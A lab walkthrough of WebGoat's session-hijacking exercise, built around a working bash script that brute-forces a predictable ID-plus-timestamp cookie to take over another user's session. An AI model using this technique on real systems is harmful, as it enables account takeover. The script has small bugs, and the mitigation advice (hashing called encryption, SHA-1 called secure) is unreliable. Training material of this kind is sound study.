In this walk through, we will be going through the Hijack a Session vulnerability section from Webgoat Labs. We will be exploring and exploiting Session Hijacking in various applications and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
Hijack a session

- In this challenge, we have to gain access to an authenticated session belonging to someone else by predicting the hijack_cookie value.
- I looked into the cookie in the storage section of our dev tools and try to decode it in my own way.

- The cookie value has 2 parts. The second one is the Unix Timestamp of UTC time when the cookie was created.


- Ideally we can bruteforce the cookie value then by incrementing the time value in the second part.

- I used the below script for the cookie value bruteforcing.
# !/bin/bash
username=test
password=test
JSESSIONID="ek-lLMw7nb30j0quuVYTRvvtMAICq4w-yZwJfuuz"
sessionFoundId=0
sessionFoundStartTime=0
sessionFoundEndTime=0
currentSessionId=0
previousSessionId=0
currentSessionTimestamp=0
previousSessionTimestamp=0
echo "================= Searching for session =================================="
echo
for request in $(seq 1 1000); do
currentSession="$(curl -i -v -X POST "http://localhost/WebGoat/HijackSession/login/?username=$username&password=$password" -H "Cookie: JSESSIONID=$JSESSIONID;" 2>&1 | grep hijack_cookie | grep -v "< Set-Cookie:" | cut -d'=' -f2 | cut -d';' -f1)"
currentSessionId="$(echo $currentSession | cut -d'-' -f1)"
currentSessionTimestamp="$(echo $currentSession | cut -d'-' -f2)"
echo $currSessId - $currTS
if ! [ -z $previousSessionId ]
then
if [ $((currentSessionId - previousSessionId)) -eq 2 ]
then
echo
echo "Session found: $previousSessionId - $currentSessionId"
echo
sessionFoundId=$((previousSessionId+1))
sessionFoundStartTime=$previousSessionTimestamp
sessionFoundEndTime=$currentSessionTimestamp
break
fi
fi
previousSessionId=$currentSessionId
previousSessionTimestamp=$currentSessionTimestamp
done
echo
echo "================= Session Found: $sessionFoundId ================="
echo
echo "| From timestamps $sessionFoundStartTime to $sessionFoundEndTime |"
echo
echo "================= Starting session for $sessionFoundId at $sessionFoundStartTime ================="
echo
for timestamp in $(seq -f %1.0f $sessionFoundStartTime $sessionFoundEndTime); do

response=$(curl -v -X POST "http://localhost/WebGoat/HijackSession/login/?username=$username&password=$password" -H "Cookie: JSESSIONID=$JSESSIONID; hijack_cookie=$sessionFoundId-$timestamp;secure;" 2>&1 | grep feedback | cut -d':' -f2)
echo $sessionFoundId-$timestamp: $response
done
Also Read: Webgoat – Cross-Site Request Forgeries
Conclusion:

So, we finally completed the Webgoat Hijack a Session Vulnerability section. Next, we can mitigate these types of attacks by using a random session generation algorithm and encrypting it with a secure hashing algorithm like SHA-1 and SHA-256. Along with some cookie attributes set to HttpOnly Flag and Secure Flag. On that note, i will take your leave and will meet you in next one with another Webgoat vulnerability writeup, till then “Keep Hacking”.




